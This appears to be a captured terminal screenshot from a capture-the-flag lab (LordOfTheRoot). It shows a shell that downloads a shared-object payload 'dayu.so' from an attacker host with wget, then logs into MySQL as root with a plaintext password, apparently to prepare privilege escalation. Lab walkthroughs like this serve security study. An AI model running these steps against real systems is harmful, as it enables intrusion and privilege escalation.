 smeagol@LordOfTheRoot: /tmp
smeagol@LordOfTheRoot: /tmp 102x38
--2022-01-17 07:25:08--  http://10.211.55.19:8081/dayu.so
Connecting to 10.211.55.19:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5696 (5.6K) [application/octet-stream]
Saving to: ‘dayu.so’
100%[=================================================================>] 5,696       --.-K/s   in 0s
2022-01-17 07:25:08 (903 MB/s) - ‘dayu.so’ saved [5696/5696]
smeagol@LordOfTheRoot:/tmp$ mysql -uroot -pdarkshadow
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 60
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
root@dayu: ~/桌面/lordof 5
(root💀dayu)-[~/桌面/lordof]
# du dayu.so
8       dayu.so
(root💀dayu)-[~/桌面/lordof]
#